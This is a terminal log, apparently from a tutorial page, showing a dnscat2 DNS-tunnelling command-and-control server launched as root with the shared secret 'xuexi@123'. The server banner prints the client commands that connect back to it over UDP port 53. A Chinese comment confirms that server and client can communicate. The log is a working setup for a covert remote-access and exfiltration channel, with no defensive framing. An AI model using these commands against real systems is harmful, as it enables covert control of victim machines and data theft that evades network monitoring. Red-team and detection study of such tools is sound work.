 root@iZ2ze7c4gtry9klihpk2geZ:/opt/dnscat2/server# ruby ./dnscat2.rb tunnel. -e open -c xuexi@123 --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
在苍茫的大海扬起了帆
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = ]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=xuexi@123
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=xuexi@123
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> Responding to ping packet: [[PING]] :: eapuvkqifdixrvck 出现该提示表示服务端与客户端可通信
dnscat2>